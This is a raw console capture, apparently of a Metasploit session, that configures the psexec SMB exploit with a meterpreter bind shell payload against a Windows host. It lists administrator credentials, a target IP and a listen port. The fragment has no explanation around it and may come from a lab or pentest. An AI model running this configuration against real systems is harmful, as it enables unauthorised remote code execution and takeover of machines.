 msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting           Required  Description
   ----                  ---------------           --------  -----------
   RHOSTS                1.2.3.10                  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
                                                             Metasploit
   RPORT                 445                       yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                             no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                            no        The service display name
   SERVICE_NAME                                    no        The service name
   SMBDomain             Ub3r.hacker               no        The Windows domain to use for authentication
   SMBPass               123!@#qweQWEasdASDzxcZXC  no        The password for the specified username
   SMBSHARE                                        no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/wr
                                                             ite folder share
   SMBUser               administrator             no        The username to authenticate as

Payload options (windows/x64/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     3150             yes       The listen port
   RHOST     1.2.3.10         no        The target address